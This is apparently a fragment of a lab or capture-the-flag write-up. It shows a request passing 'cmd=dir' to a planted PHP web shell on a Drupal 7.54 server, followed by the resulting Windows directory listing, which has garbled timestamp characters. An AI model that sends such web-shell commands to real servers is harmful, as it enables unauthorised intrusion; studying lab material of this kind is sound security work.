 10.10.10.9/dixuSOspsOUU.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\inetpub\drupal-7.54
28/03/2022 11:11 ŁŁ
.
28/03/2022 11:11 ŁŁ
..
19/03/2017 01:42 ŁŁ 317 .editorconfig
19/03/2017 01:42 ŁŁ 174 .gitignore
19/03/2017 01:42 ŁŁ 5.969 .htaccess
19/03/2017 01:42 ŁŁ 6.604 authorize.php
19/03/2017 01:42 ŁŁ 110.781 CHANGELOG.txt
19/03/2017 01:42 ŁŁ 1.481 COPYRIGHT.txt
19/03/2017 01:42 ŁŁ 720 cron.php
29/03/2022 12:04 §Ł 143 dixuSOspsOUU.php
19/03/2017 01:43 ŁŁ
includes
19/03/2017 01:42 ŁŁ 529 index.php
19/03/2017 01:42 ŁŁ 1.717 INSTALL.mysql.txt
19/03/2017 01:42 ŁŁ 1.874 INSTALL.pgsql.txt
19/03/2017 01:42 ŁŁ 703 install.php
19/03/2017 01:42 ŁŁ 1.298 INSTALL.sqlite.txt
19/03/2017 01:42 ŁŁ 17.995 INSTALL.txt
19/03/2017 01:42 ŁŁ 18.092 LICENSE.txt
19/03/2017 01:42 ŁŁ 8.710 MAINTAINERS.txt
19/03/2017 01:43 ŁŁ
misc
19/03/2017 01:43 ŁŁ
modules
19/03/2017 01:43 ŁŁ
profiles
19/03/2017 01:42 ŁŁ 5.382 README.txt
19/03/2017 01:42 ŁŁ 2.189 robots.txt
19/03/2017 01:43 ŁŁ
scripts
19/03/2017 01:43 ŁŁ
sites
19/03/2017 01:43 ŁŁ
themes
19/03/2017 01:42 ŁŁ 19.986 update.php
19/03/2017 01:42 ŁŁ 10.123 UPGRADE.txt
28/03/2022 07:15 ŁŁ 33 vonnie.php
19/03/2017 01:42 ŁŁ 2.200 web.config
19/03/2017 01:42 ŁŁ 417 xmlrpc.php
23 File(s) 217.437 bytes
9 Dir(s) 4.137.906.176 bytes free